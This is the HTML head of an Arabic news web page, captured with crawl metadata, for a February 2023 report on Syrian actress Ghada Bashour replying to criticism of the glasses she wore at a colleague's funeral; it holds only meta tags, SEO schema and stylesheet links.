

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syrianpc.com/%D8%BA%D8%A7%D8%AF%D8%A9-%D8%A8%D8%B4%D9%88%D8%B1-%D8%AA%D8%B1%D8%AF-%D8%B9%D9%84%D9%89-%D8%AA%D8%B4%D8%A8%D9%8A%D9%87%D9%87%D8%A7-%D8%A8%D9%80-%D8%A8%D8%A7%D8%AA%D9%85%D8%A7%D9%86-%D9%88%D8%B2/
body_size: 40471
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="rtl" lang="ar" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="rtl" lang="ar" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="rtl" lang="ar" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="rtl" lang="ar" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="rtl" lang="ar" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://syrianpc.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:type" content="article">
<meta property="og:title" content="غادة بشور ترد على تشبيهها بـ &#8220;باتمان وزورو&#8221;: تركوا المصاب وركزوا ">
<meta property="og:site_name" content="مركز الصحافة الاجتماعية">
<meta property="og:description" content="ردت الفنانة السورية غادة بشور على انتقادات الناشطين عقب ظهورها بنظارة غريبة في عزاء الممثل السوري شادي زيدان بأنّ الناس">
<meta property="og:url" content="https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/">
<meta property="og:image" content="https://i0.wp.com/syrianpc.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-27-at-11.16.35-AM.jpeg?fit=720%2C719&amp;ssl=1">
<meta property="og:image:height" content="719">
<meta property="og:image:width" content="720">
<meta property="article:published_time" content="2023-02-27T12:13:21+03:00">
<meta property="article:modified_time" content="2023-02-27T12:13:21+03:00">
<meta property="article:section" content="فنون وثقافة">
<meta property="article:tag" content="الفنان">
<meta property="article:tag" content="انتقادات">
<meta property="article:tag" content="عزاء">
<meta property="article:tag" content="وفاة">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="غادة بشور ترد على تشبيهها بـ &#8220;باتمان وزورو&#8221;: تركوا المصاب وركزوا بنظاراتي ..أنا بدي أقدم شكوى">
<meta name="twitter:description" content="ردت الفنانة السورية غادة بشور على انتقادات الناشطين عقب ظهورها بنظارة غريبة في عزاء الممثل السوري شادي زيدان بأنّ الناس">
<meta name="twitter:url" content="https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/">
<meta name="twitter:site" content="">
<meta name="twitter:image" content="https://i0.wp.com/syrianpc.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-27-at-11.16.35-AM.jpeg?fit=720%2C719&amp;ssl=1">
<meta name="twitter:image:width" content="720">
<meta name="twitter:image:height" content="719">
			
			
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>غادة بشور ترد على تشبيهها بـ &quot;باتمان وزورو&quot;: تركوا المصاب وركزوا بنظاراتي ..أنا بدي أقدم شكوى - مركز الصحافة الاجتماعية</title>
	<meta name="description" content="ردت الفنانة السورية غادة بشور على انتقادات الناشطين عقب ظهورها بنظارة غريبة في عزاء الممثل السوري شادي زيدان بأنّ الناس" />
	<link rel="canonical" href="https://syrianpc.com/غادة-بشور-ترد-على-تشبيهها-بـ-باتمان-وز/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="غادة بشور ترد على تشبيهها بـ &quot;باتمان وزورو&quot;: تركوا المصاب وركزوا بنظاراتي ..أنا بدي أقدم شكوى - مركز الصحافة الاجتماعية" />
	<meta name="twitter:description" content="ردت الفنانة السورية غادة بشور على انتقادات الناشطين عقب ظهورها بنظارة غريبة في عزاء الممثل السوري شادي زيدان بأنّ الناس" />
	<meta name="twitter:image" content="https://i0.wp.com/syrianpc.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-27-at-11.16.35-AM.jpeg?fit=720%2C719&ssl=1" />
	<meta name="twitter:creator" content="@spc_fr" />
	<meta name="twitter:site" content="@spc_fr" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="حنان أحمد" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#article","isPartOf":{"@id":"https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/"},"author":{"name":"حنان أحمد","@id":"https://syrianpc.com/#/schema/person/2099dbb0643a8712b638ebd06175df39"},"headline":"غادة بشور ترد على تشبيهها بـ &#8220;باتمان وزورو&#8221;: تركوا المصاب وركزوا بنظاراتي ..أنا بدي أقدم شكوى","datePublished":"2023-02-27T09:13:21+00:00","mainEntityOfPage":{"@id":"https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/"},"wordCount":10,"publisher":{"@id":"https://syrianpc.com/#organization"},"image":{"@id":"https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/syrianpc.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-27-at-11.16.35-AM.jpeg?fit=720%2C719&ssl=1","keywords":["الفنان","انتقادات","عزاء","وفاة"],"articleSection":["فنون وثقافة"],"inLanguage":"ar"},{"@type":"WebPage","@id":"https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/","url":"https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/","name":"غادة بشور ترد على تشبيهها بـ \"باتمان وزورو\": تركوا المصاب وركزوا بنظاراتي ..أنا بدي أقدم شكوى - مركز الصحافة الاجتماعية","isPartOf":{"@id":"https://syrianpc.com/#website"},"primaryImageOfPage":{"@id":"https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#primaryimage"},"image":{"@id":"https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/syrianpc.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-27-at-11.16.35-AM.jpeg?fit=720%2C719&ssl=1","datePublished":"2023-02-27T09:13:21+00:00","description":"ردت الفنانة السورية غادة بشور على انتقادات الناشطين عقب ظهورها بنظارة غريبة في عزاء الممثل السوري شادي زيدان بأنّ الناس","breadcrumb":{"@id":"https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#primaryimage","url":"https://i0.wp.com/syrianpc.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-27-at-11.16.35-AM.jpeg?fit=720%2C719&ssl=1","contentUrl":"https://i0.wp.com/syrianpc.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-27-at-11.16.35-AM.jpeg?fit=720%2C719&ssl=1","width":720,"height":719},{"@type":"BreadcrumbList","@id":"https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://syrianpc.com/"},{"@type":"ListItem","position":2,"name":"غادة بشور ترد على تشبيهها بـ &#8220;باتمان وزورو&#8221;: تركوا المصاب وركزوا بنظاراتي ..أنا بدي أقدم شكوى"}]},{"@type":"WebSite","@id":"https://syrianpc.com/#website","url":"https://syrianpc.com/","name":"مركز الصحافة الاجتماعية","description":"المركز الصحفي السوري","publisher":{"@id":"https://syrianpc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://syrianpc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://syrianpc.com/#organization","name":"مركز الصحافة الاجتماعية SPC","url":"https://syrianpc.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://syrianpc.com/#/schema/logo/image/","url":"https://syrianpc.com/wp-content/uploads/2020/12/new-logo-512.png","contentUrl":"https://syrianpc.com/wp-content/uploads/2020/12/new-logo-512.png","width":512,"height":512,"caption":"مركز الصحافة الاجتماعية SPC"},"image":{"@id":"https://syrianpc.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/syrianpresscenter","https://x.com/spc_fr","https://www.instagram.com/fr_spc/","https://www.youtube.com/channel/UCUuBtxlD8--AB9Q_1LV_Nnw"]},{"@type":"Person","@id":"https://syrianpc.com/#/schema/person/2099dbb0643a8712b638ebd06175df39","name":"حنان أحمد","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://syrianpc.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b3c7edf11ef2a9393ac3782f5f20930a29f949561151831696c2e0d84eb1ea24?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b3c7edf11ef2a9393ac3782f5f20930a29f949561151831696c2e0d84eb1ea24?s=96&d=mm&r=g","caption":"حنان أحمد"},"url":"https://syrianpc.com/author/hanan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://syrianpc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://syrianpc.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-video-css' href='https://syrianpc.com/wp-content/plugins/jnews-video/assets/css/plugin.css?ver=11.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://syrianpc.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://syrianpc.com/wp-content/plugins/newsletter/style.css?ver=8.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Cairo%3Aregular%2C200%2C700&#038;subset=arabic&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://syrianpc.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://syrianpc.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://syrianpc.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://syrianpc.com/wp-content/themes/jnews/style.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://syrianpc.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-rtl-css' href='https://syrianpc.com/wp-content/themes/jnews/assets/css/rtl.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-video-darkmode-css' href='https://syrianpc.com/wp-content/plugins/jnews-video/assets/css/darkmode.css?ver=11.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://syrianpc.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />


<meta property="og:title" name="og:title" content="غادة بشور ترد على تشبيهها بـ &#8220;باتمان وزورو&#8221;: تركوا المصاب وركزوا بنظاراتي ..أنا بدي أقدم شكوى" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://i0.wp.com/syrianpc.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-27-at-11.16.35-AM.jpeg?fit=491%2C490&amp;ssl=1" />
